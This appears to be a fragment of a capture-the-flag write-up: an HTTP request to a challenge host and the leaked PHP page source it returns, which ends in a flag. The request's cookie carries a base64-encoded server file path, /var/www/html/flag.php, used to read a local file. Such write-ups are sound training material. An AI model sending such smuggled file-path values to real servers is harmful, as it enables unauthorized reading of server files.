 GET /old/feature.php HTTP/1.1
Host: 123.60.75.243:32766
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=273cd45dc2e4e70967dac4d68a0b78ef; API=L3Zhci93d3cvaHRtbC9mbGFnLnBocA==
Connection: close
$(this).parent().find('li').removeClass('active');
//隐藏内容
warp.find('.tabContent .con').hide();
//当前添加高光
$(this).addClass('active');
//显示指写内容
warp.find('.tabContent .con').eq(index).show();
});
})
</script>
<?php
if(1!=2){
echo "hacker?";
}
$flag = 'flag{wI91wqE1yQ3599fU5RFv3V2L7e0kquMm}';
?>
</body>
</html>